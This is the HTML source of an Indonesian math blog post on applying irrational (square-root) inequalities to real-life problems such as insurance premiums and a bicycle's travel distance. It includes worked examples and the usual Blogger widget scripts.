 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=9b65d6d4-607b-4057-a98e-3a64fe0e6899' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=9b65d6d4-607b-4057-a98e-3a64fe0e6899' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?po\x3d4772982697316845468\x26origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.danlajanto.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span><a href='https://www.danlajanto.com/search/label/Materi%20SMA?&max-results=8' itemprop='url'><span itemprop='title'>Materi SMA</span></a></span>
 / <span>PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTYvMDYvNTcvMDcvNjM5LzU0Njg0YWMyOWExYThlMDAwZjAwMDM5NS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=b32f65218fb6bde2' itemprop='image'/>
<a name='4772982697316845468'></a>
<h1 class='post-title entry-title' itemprop='name'>
PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15168185754600649269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15168185754600649269' rel='author' title='author profile'>
<span itemprop='name'>
Unknown
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2016-02-05T14:50:00+07:00'>
2:50:00&#8239;PM
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.danlajanto.com/search/label/Materi%20SMA' rel='tag'>
Materi SMA
</a>
</span>
<span class='item-control blog-admin pid-1966481441'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=4772982697316845468&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4772982697316845468' itemprop='description articleBody'>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Dalam topik ini kalian akan belajar mengenai penerapan pertidaksamaan irasional pada masalah nyata.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<br style="box-sizing: border-box;" />Pertidaksamaan irrasional adalah pertidaksamaan yang variabelnya terletak di bawah tanda akar.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Ada dua bentuk umum pertidaksamaan bentuk akar, yaitu :</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTYvMDYvNTcvMDcvNjM5LzU0Njg0YWMyOWExYThlMDAwZjAwMDM5NS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=b32f65218fb6bde2" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Dalam menyelesaikan pertidaksamaan irasional terdapat syarat tambahan selain ketentuan umum, yaitu :</div>
<ul style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px; margin-top: 0px;">
<li style="box-sizing: border-box;">Bentuk bilangan yang berada di bawah tanda akar adalah &#8805; 0.</li>
</ul>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Misalnya: pada &#8730;(x &#8211; 2), harus berlaku x &#8211; 2 &#8805; 0.</div>
<ul style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px; margin-top: 0px;">
<li style="box-sizing: border-box;">Bilangan bilangan hasil penarikan akar adalah &#8805; 0.</li>
</ul>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<br style="box-sizing: border-box;" />Mari kita cermati beberapa contoh soal berikut ini.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<b style="box-sizing: border-box;"><br style="box-sizing: border-box;" /><span class="q-important" style="box-sizing: border-box;">Contoh 1 :</span></b></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Perusahaan asuransi melakukan perhitungan premi yang akan dibayarkan kepada pemegang polis dalam kurun waktu tertentu. Besar premi yang akan dibayarkan memenuhi persamaan berikut :</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTYvMDYvNTgvNTcvMjMzLzU0Njg0YjMxM2JmYTMzMDAwZjAwMDQ0Yi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=6d54f7f8f84f31a9" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Tentukan batas kurun waktu y (dalam bulan) yang diperlukan oleh pemegang polis agar mendapat premi paling banyak 6 unit!</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<em style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">Penyelesaian :</span></em></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Agar pemegang polis mendapat premi paling banyak 6 unit, maka p(y) haruslah kurang dari atau sama dengan enam.</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMjAvMTgvMjkvNDIvNjM1LzU0Njg0YjhiM2JmYTMzMDAwYzAwMDQ2Ni5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=cb9a828918232fe0" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<span class="q-important" style="box-sizing: border-box;">Syarat tambahan :</span>&nbsp;y + 1 &#8805; 0 &lt;=&gt; y &#8805; -1</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Dengan demikian. himpunan penyelesaian dari pertidaksamaan di atas adalah&nbsp;<strong style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">{ -1 &#8804; y &#8804; 3 }</span></strong>.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Jadi, batas kurun waktu yang diperlukan oleh pemegang polis agar mendapat premi paling banyak 6 unit adalah 0 sampai 3 bulan.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<b style="box-sizing: border-box;"><br style="box-sizing: border-box;" /><span class="q-important" style="box-sizing: border-box;">Contoh 2 :</span></b></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Pak Hasrul, guru bimbingan konseling sedang membuat laporan berupa grafik tingkat ketidakhadiran siswa selama satu bulan proses belajar berlangsung. Pak Hasrul dihadapkan dengan dua kurva yang akan digambarkan pada kertas milimeter.</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMjAvMTgvNTIvMTQvMzQzLzU0Njg0Y2FlOWExYThlMDAwZjAwMDNiMS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=04e5655902da57b6" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
dan kurva kedua adalah&nbsp;<span class="q-important" style="box-sizing: border-box;">y<span style="bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;">2</span>&nbsp;= x</span>. Tentukan batas-batas nilai x yang dibutuhkan Pak Hasrul dalam menyelesaikan perhitungan jika disyaratkan kurva&nbsp;<span class="q-important" style="box-sizing: border-box;">y<span style="bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;">1</span></span>&nbsp;harus selalu berada di bawah kurva&nbsp;<span class="q-important" style="box-sizing: border-box;">y<span style="bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;">2</span></span>!</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<em style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">Penyelesaian :<span class="q-answer" style="box-sizing: border-box;"></span></span></em></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Agar kurva y<span style="bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;">1</span>&nbsp;selalu berada di bawah kurva y<span style="bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;">2</span>, maka y<span style="bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;">1</span>&nbsp;haruslah lebih kecil dari y<span style="bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;">2</span>.</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMjAvMTgvMzgvMDIvMjgvNTQ2ODRkMWE5YTFhOGUwMDBmMDAwM2JlLnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=cf34824226aa306b" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<span class="q-important" style="box-sizing: border-box;">Syarat tambahan :</span>&nbsp;x + 6 &#8805; 0 &lt;=&gt; x &#8805; -6 &#8230;&#8230;. (2)</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Irisan dari (1) dan (2) merupakan himpunan penyelesaian pertidaksamaan di atas. Dengan demikian, himpunan penyelesaiannya adalah&nbsp;<strong style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">{ -6 &#8804; x &#8804; -2 atau x &#8805; 3 }</span></strong>.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<b style="box-sizing: border-box;"><br style="box-sizing: border-box;" /><span class="q-important" style="box-sizing: border-box;">Contoh 3 :</span></b></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Sebuah sepeda melaju di jalan raya selama&nbsp;<span class="q-important" style="box-sizing: border-box;">t</span>&nbsp;detik dengan panjang lintasan (dalam meter) ditentukan oleh persamaan berikut :</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTYvMDcvMDgvMzgvNTQ2LzU0Njg0ZDc2M2JmYTMzMDAwZjAwMDQ2Yi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=27200523378086e2" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Jika panjang lintasan sepeda sekurang-kurangnya adalah 4 meter, tentukan nilai&nbsp;<span class="q-important" style="box-sizing: border-box;">t</span>&nbsp;yang memenuhi!</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<em style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">Penyelesaian :</span></em></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Oleh karena panjang lintasan sepeda sekurang-kurangnya adalah 4 meter, maka s(t) haruslah lebih besar atau sama dengan empat.</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMjAvMTgvNDcvMjMvNDI1LzU0Njg0ZGJhOWExYThlMDAwYzAwMDQ3NC5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=50f81e833f12ea07" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<span class="q-important" style="box-sizing: border-box;">Syarat tambahan :</span></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
t<span style="box-sizing: border-box; font-size: 8px; line-height: 0; position: relative; top: -0.75em; vertical-align: baseline;">2</span>&nbsp;&#8211; 10t + 40 &#8805; 0 &#8594; selalu terpenuhi, karena t<span style="box-sizing: border-box; font-size: 8px; line-height: 0; position: relative; top: -0.75em; vertical-align: baseline;">2</span>&nbsp;&#8211; 10t + 40 definit positif (a &gt; 0 dan D &lt; 0).</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px;">
Dengan demikian, nilai t yang memenuhi adalah t &#8804; 4 detik atau t &#8805; 6 detik.</div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html&title=PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html&title=PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
